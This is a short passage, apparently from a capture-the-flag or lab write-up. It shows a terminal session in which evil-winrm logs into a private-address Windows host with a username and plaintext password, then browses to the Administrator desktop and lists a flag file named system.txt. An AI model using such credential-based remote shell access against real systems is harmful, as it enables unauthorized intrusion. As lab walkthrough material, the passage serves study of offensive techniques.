 └─$ evil-winrm -i 172.31.1.4 -u bdover -p 'vF4$x9#z:-eT~Fy'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\bdover\Documents> cd ..
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\bdover> cd ..
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users> cd Administrator
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator> cd Desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/4/2020 5:50 PM 32 system.txt
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop>